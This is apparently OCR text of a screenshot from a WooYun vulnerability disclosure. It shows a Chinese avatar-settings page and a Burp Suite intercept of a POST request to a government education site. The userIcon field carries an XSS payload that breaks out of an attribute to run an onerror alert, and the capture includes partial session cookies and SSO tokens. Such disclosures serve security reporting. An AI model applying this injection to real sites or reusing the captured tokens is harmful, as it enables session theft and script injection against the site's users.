 账号设置
权限设置
访问权限
个人设置
基本资料
账户安全
头像设置
头像设置
上传图片
系统图片
保存
取消
s Audits
Intercept
History
Options
Request to http://res.wnedu.gov.cn:80 [219.145.168.8]
Forward
Drop
Intercept is on
A
Raw
Params
Headers
Hex
POST /honeybee/user/editUserAvatar.do HTTP/1.1
Host: res.wnedu.gov.cn
Proxy-Connection: keep-alive
Content-Length: 147
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://res.wnedu.gov.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) Ap
Safari/537.36
Content-Type: application/x-www-form-urlencoded; cha
Referer: http://res.wnedu.gov.cn/honeybee/user/avatarU
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en-GB;q
Cookie: JSESSIONID=25FCB5EF5799B4B83BFD4AFA42
sso_token=f373883d52a67ef1.zci10o.4028858d51c92b
ESessionID=4028858d51c92b260151e462d67b0056;
edustar_login_token=6cdc7b013b8a8158.rni10o.40288
sso_key=3082847bd2524f3e.rni10o.33c0f.weinan; Hm_
userIcon=x" onerror=alert(Ztz@Wooyun)
something="1&_t=1451259283618&_p1=baeba4a662
www.wooyun.org